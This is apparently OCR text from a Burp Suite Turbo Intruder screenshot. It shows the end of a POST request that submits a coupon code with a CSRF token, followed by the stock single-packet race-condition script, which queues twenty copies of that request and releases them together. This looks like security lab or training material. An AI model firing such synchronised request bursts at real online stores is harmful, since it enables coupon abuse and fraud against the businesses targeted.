 12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=NsFGRu1cuzd5Jd79ebZYwxOsVDK2HV52&coupon=PROMO20
? Search 0 hig
examples/race-single-packet-attack.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 # the 'gate' argument withholds part of each request until openGate is invoked
12 # if you see a negative timestamp, the server responded before the request was complete
13 for i in range(20):
14 engine.queue(target.req, gate='race1')
15
16 # once every 'race1' tagged request has been queued
17 # invoke engine.openGate() to send them in sync
18 engine.openGate('race1')
19
20
21 def handleResponse(req, interesting):
22 table.add(req)